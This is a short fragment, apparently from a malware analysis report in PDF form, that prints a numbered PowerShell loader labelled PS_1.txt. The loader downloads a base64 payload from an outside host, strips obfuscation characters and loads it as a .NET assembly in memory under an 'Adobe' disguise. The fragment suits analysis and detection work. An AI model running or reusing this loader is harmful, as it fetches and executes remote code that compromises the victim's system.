 PS_1.txt PS_2.txt PS_1.txt
1 $string = irm  ('http://management.xuzeest.buzz/DSC30/CKP/') ;
2 $bytees = [System.Convert]::FromBase64String($string.Replace('$',''));
[System.Reflection.Assembly]::Load($bytees);
3 $Adobe = New-Object DSC.Sign; $Adobe.Connect('CheckLic');
4
5